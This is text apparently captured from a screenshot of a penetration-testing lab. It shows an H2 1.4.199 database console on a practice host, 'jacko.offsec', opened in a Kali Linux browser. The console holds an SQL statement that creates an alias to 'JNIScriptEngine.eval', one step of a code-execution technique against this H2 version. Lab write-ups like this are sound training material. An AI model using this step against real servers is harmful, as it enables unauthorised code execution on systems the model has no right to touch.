 jacko.offsec:8082/login.do?jsessionid=45dde10f89ba036e94c42ea964677cf0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)